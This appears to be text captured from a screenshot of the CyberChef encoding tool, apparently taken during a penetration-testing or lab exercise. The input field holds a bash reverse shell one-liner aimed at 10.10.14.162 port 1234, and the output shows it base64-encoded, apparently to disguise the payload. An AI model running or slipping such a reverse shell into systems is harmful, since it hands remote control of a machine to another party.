 To Base64 - CyberChef
https://gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')&input=c2ggLWkgPiYgL2Rldi90Y
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Download CyberChef Last build: 4 months ago - Version 10 is here! Read about the new features here Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
STEP BAKE!
Auto Bake
Input
sh -i >& /dev/tcp/10.10.14.162/1234 0>&1
ABC 40 1 Raw Bytes LF
Output
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTYyLzEyMzQgMD4mMQ==
ABC 56 1 53→54 (1 selected) 283ms Raw Bytes LF